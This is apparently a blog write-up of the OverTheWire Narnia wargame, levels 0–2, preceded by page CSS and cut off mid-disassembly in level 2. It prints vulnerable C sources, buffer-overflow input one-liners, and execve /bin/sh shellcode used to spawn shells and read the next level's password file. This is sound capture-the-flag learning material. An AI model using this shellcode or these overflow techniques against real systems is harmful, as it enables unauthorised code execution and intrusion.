12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="1957882230"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div data-reactid="5"><a class="gohome" href="/" data-reactid="6"> All Articles</a></div><div class="blog-single" data-reactid="7"><div class="text" data-reactid="8"><h1 data-reactid="9">OverTheWire Narnia Writeup</h1><div data-reactid="10"><p>I have recently found an interest in InfoSec and have quickly gravitated towards binary exploitations. In an attempt to learn more about binary exploitations and assembly I have started to work through the Naria wargame challenges on <a href="http://overthewire.org/">OverTheWire.org</a>. These challenges are aimed at those who want to learn more about basic exploitation. Perfect!</p>
<p>After completing a challenge, I will provide the steps I took to solve it. There are many ways each challenge can be completed so please note that my way is not the only - or even best - way to solve each challenge.</p>
<h2>Level 0</h2>
<pre><code class="language-C"><span class="hljs-comment">// narnia0.c</span>

<span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;stdio.h&gt;</span></span>
<span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;stdlib.h&gt;</span></span>
 
<span class="hljs-function"><span class="hljs-keyword">int</span> <span class="hljs-title">main</span><span class="hljs-params">()</span></span>{
    <span class="hljs-keyword">long</span> val=<span class="hljs-number">0x41414141</span>;
    <span class="hljs-keyword">char</span> buf[<span class="hljs-number">20</span>];
 
    <span class="hljs-built_in">printf</span>(<span class="hljs-string">"Correct val's value from 0x41414141 -&gt; 0xdeadbeef!\n"</span>);
    <span class="hljs-built_in">printf</span>(<span class="hljs-string">"Here is your chance: "</span>);
    <span class="hljs-built_in">scanf</span>(<span class="hljs-string">"%24s"</span>,&amp;buf);
 
    <span class="hljs-built_in">printf</span>(<span class="hljs-string">"buf: %s\n"</span>,buf);
    <span class="hljs-built_in">printf</span>(<span class="hljs-string">"val: 0x%08x\n"</span>,val);
 
    <span class="hljs-keyword">if</span>(val==<span class="hljs-number">0xdeadbeef</span>)
        system(<span class="hljs-string">"/bin/sh"</span>);
    <span class="hljs-keyword">else</span> {
        <span class="hljs-built_in">printf</span>(<span class="hljs-string">"WAY OFF!!!!\n"</span>);
        <span class="hljs-built_in">exit</span>(<span class="hljs-number">1</span>);
    }
 
    <span class="hljs-keyword">return</span> <span class="hljs-number">0</span>;
}
</code></pre>
<p>The goal of this level is to change <code>val</code>'s value from <code>0x41414141</code> to <code>0xdeadbeef</code> so the binary will spawn a shell. In the source code, we see that we are only setting <code>buf</code>'s value with the user’s input. So how can we overwrite <code>val</code>? <code>buf</code> is defined as being 20 bytes in length. If we attempt to fill <code>buf</code> with greater than 20 bytes of data we will overflow into a higher memory address, which happens to belong to <code>val</code>. Let’s try it.</p>
<pre><code class="language-sh">narnia0@melinda:/narnia$ python -c <span class="hljs-string">'print "A"*20 + "B"*4'</span> | ./narnia0 
Correct vals value from 0x41414141 -&gt; 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAABBBB
val: 0x42424242
WAY OFF!!!!
</code></pre>
<p>Notice <code>val</code> was overwritten with <code>0x42424242</code>. This is the hexadecimal equivalent of “BBBB”. All we need to do now is overwrite <code>val</code> with <code>0xdeadbeef</code> instead of <code>0x42424242</code>.</p>
<pre><code class="language-sh">narnia0@melinda:/narnia$ python -c <span class="hljs-string">'print "A"*20 + "\xef\xbe\xad\xde"'</span> | ./narnia0 
Correct vals value from 0x41414141 -&gt; 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAﾭ?
val: 0xdeadbeef
</code></pre>
<p>We have changed up our Python print command to add <code>\xef\xbe\xad\xde</code> to the end of the input string instead of “BBBB”. Note that the string is <code>\xef\xbe\xad\xde</code> and not <code>\xde\xad\xbe\xef</code>. This is because our computer stores memory in <strong>little-endian</strong> format. So we see <code>val</code> has been overwritten with <code>0xdeadbeef</code>, but where’s our shell? Looks like it opened and closed before we got a chance to enter any commands. Let’s modify our input to account for this.</p>
<pre><code class="language-sh">narnia0@melinda:/narnia$ (python -c <span class="hljs-string">'print "A"*20 + "\xef\xbe\xad\xde"'</span>; cat) | ./narnia0 
Correct vals value from 0x41414141 -&gt; 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAﾭ?
val: 0xdeadbeef
whoami
narnia1
cat /etc/narnia_pass/narnia1
**********
</code></pre>
<p>BAM! We’ve successfully retrieved the password to ssh into the next level (I’ve replaced the password with ********** so as to not spoil things.)</p>
<h2>Level 1</h2>
<pre><code class="language-C"><span class="hljs-comment">// narnia1.c</span>

<span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;stdio.h&gt;</span></span>

<span class="hljs-function"><span class="hljs-keyword">int</span> <span class="hljs-title">main</span><span class="hljs-params">()</span></span>{
	<span class="hljs-keyword">int</span> (* ret)();

	<span class="hljs-keyword">if</span>(getenv(<span class="hljs-string">"EGG"</span>)==<span class="hljs-literal">NULL</span>){    
		<span class="hljs-built_in">printf</span>(<span class="hljs-string">"Give me something to execute at the env-variable EGG\n"</span>);
		<span class="hljs-built_in">exit</span>(<span class="hljs-number">1</span>);
	}

	<span class="hljs-built_in">printf</span>(<span class="hljs-string">"Trying to execute EGG!\n"</span>);
	ret = getenv(<span class="hljs-string">"EGG"</span>);
	ret();

	<span class="hljs-keyword">return</span> <span class="hljs-number">0</span>;
}
</code></pre>
<p>This level is pretty straight forward. The program looks for an environment variable called <code>EGG</code> and executes its contents. Let’s give it some shellcode to execute.</p>
<pre><code class="language-sh"> <span class="hljs-built_in">export</span> EGG=$(python -c<span class="hljs-string">'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'</span>)
</code></pre>
<p>We’ve now placed the shellcode in the <code>EGG</code> environment variable. Time to execute the the binary.</p>
<pre><code class="language-sh">narnia1@melinda:/narnia$ ./narnia1
Trying to execute EGG!
$ whoami
narnia2
$ cat /etc/narnia_pass/narnia2
**********
</code></pre>
<h2>Level 2</h2>
<pre><code class="language-C"><span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;stdio.h&gt;</span></span>
<span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;string.h&gt;</span></span>
<span class="hljs-meta">#<span class="hljs-meta-keyword">include</span> <span class="hljs-meta-string">&lt;stdlib.h&gt;</span></span>

<span class="hljs-function"><span class="hljs-keyword">int</span> <span class="hljs-title">main</span><span class="hljs-params">(<span class="hljs-keyword">int</span> argc, <span class="hljs-keyword">char</span> * argv[])</span></span>{
	<span class="hljs-keyword">char</span> buf[<span class="hljs-number">128</span>];

	<span class="hljs-keyword">if</span>(argc == <span class="hljs-number">1</span>){
		<span class="hljs-built_in">printf</span>(<span class="hljs-string">"Usage: %s argument\n"</span>, argv[<span class="hljs-number">0</span>]);
		<span class="hljs-built_in">exit</span>(<span class="hljs-number">1</span>);
	}
	<span class="hljs-built_in">strcpy</span>(buf,argv[<span class="hljs-number">1</span>]);
	<span class="hljs-built_in">printf</span>(<span class="hljs-string">"%s"</span>, buf);

	<span class="hljs-keyword">return</span> <span class="hljs-number">0</span>;
}
</code></pre>
<p>This level’s program is extremely simple. It takes a single argument, copies the argument’s value into a buffer, and prints the buffer. Using knowledge of stack frames and buffer overflows we should be able to exploit this code to gain root. To complete this level we’ll need to use <strong>GBD</strong> to assist us in debugging the binary. Let’s start by entering GDB and dumping the assembly code to see what we’re working with. Enter <code>gdb narnia2</code> to start the debugger.</p>
<p>SIDE NOTE: <a href="http://darkdust.net/files/GDB%20Cheat%20Sheet.pdf">DarkDust</a> has a great cheat sheet for GDB commands.</p>
<pre><code>(gdb) disassemble main
Dump of assembler code for function main:
   <span class="hljs-number">0x0804845d</span> &lt;+<span class="hljs-number">0</span>&gt;:	<span class="hljs-keyword">push</span>   <span class="hljs-built_in">ebp</span>
   <span class="hljs-number">0x0804845e</span> &lt;+<span class="hljs-number">1</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">ebp</span>,<span class="hljs-built_in">esp</span>
   <span class="hljs-number">0x08048460</span> &lt;+<span class="hljs-number">3</span>&gt;:	<span class="hljs-keyword">and</span>    <span class="hljs-built_in">esp</span>,<span class="hljs-number">0xfffffff0</span>
   <span class="hljs-number">0x08048463</span> &lt;+<span class="hljs-number">6</span>&gt;:	<span class="hljs-keyword">sub</span>    <span class="hljs-built_in">esp</span>,<span class="hljs-number">0x90</span>
   <span class="hljs-number">0x08048469</span> &lt;+<span class="hljs-number">12</span>&gt;:	<span class="hljs-keyword">cmp</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">ebp</span>+<span class="hljs-number">0x8</span>],<span class="hljs-number">0x1</span>
   <span class="hljs-number">0x0804846d</span> &lt;+<span class="hljs-number">16</span>&gt;:	<span class="hljs-keyword">jne</span>    <span class="hljs-number">0x8048490</span> &lt;main+<span class="hljs-number">51</span>&gt;
   <span class="hljs-number">0x0804846f</span> &lt;+<span class="hljs-number">18</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">ebp</span>+<span class="hljs-number">0xc</span>]
   <span class="hljs-number">0x08048472</span> &lt;+<span class="hljs-number">21</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">eax</span>]
   <span class="hljs-number">0x08048474</span> &lt;+<span class="hljs-number">23</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>+<span class="hljs-number">0x4</span>],<span class="hljs-built_in">eax</span>
   <span class="hljs-number">0x08048478</span> &lt;+<span class="hljs-number">27</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>],<span class="hljs-number">0x8048560</span>
   <span class="hljs-number">0x0804847f</span> &lt;+<span class="hljs-number">34</span>&gt;:	<span class="hljs-keyword">call</span>   <span class="hljs-number">0x8048310</span> &lt;printf@plt&gt;
   <span class="hljs-number">0x08048484</span> &lt;+<span class="hljs-number">39</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>],<span class="hljs-number">0x1</span>
   <span class="hljs-number">0x0804848b</span> &lt;+<span class="hljs-number">46</span>&gt;:	<span class="hljs-keyword">call</span>   <span class="hljs-number">0x8048340</span> &lt;exit@plt&gt;
   <span class="hljs-number">0x08048490</span> &lt;+<span class="hljs-number">51</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">ebp</span>+<span class="hljs-number">0xc</span>]
   <span class="hljs-number">0x08048493</span> &lt;+<span class="hljs-number">54</span>&gt;:	<span class="hljs-keyword">add</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-number">0x4</span>
   <span class="hljs-number">0x08048496</span> &lt;+<span class="hljs-number">57</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">eax</span>,<span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">eax</span>]
   <span class="hljs-number">0x08048498</span> &lt;+<span class="hljs-number">59</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>+<span class="hljs-number">0x4</span>],<span class="hljs-built_in">eax</span>
   <span class="hljs-number">0x0804849c</span> &lt;+<span class="hljs-number">63</span>&gt;:	<span class="hljs-keyword">lea</span>    <span class="hljs-built_in">eax</span>,[<span class="hljs-built_in">esp</span>+<span class="hljs-number">0x10</span>]
   <span class="hljs-number">0x080484a0</span> &lt;+<span class="hljs-number">67</span>&gt;:	<span class="hljs-keyword">mov</span>    <span class="hljs-built_in">DWORD</span> <span class="hljs-built_in">PTR</span> [<span class="hljs-built_in">esp</span>],<span class="hljs-built_in">eax</span>
   <span class="hljs-number">0x080484a3</span> &lt;+<span class="hljs-number">70</span>&gt;:	<span class="hljs-keyword">call</span>   <span class="hljs-number">0x8048320</span> &lt;strcpy@plt&gt;
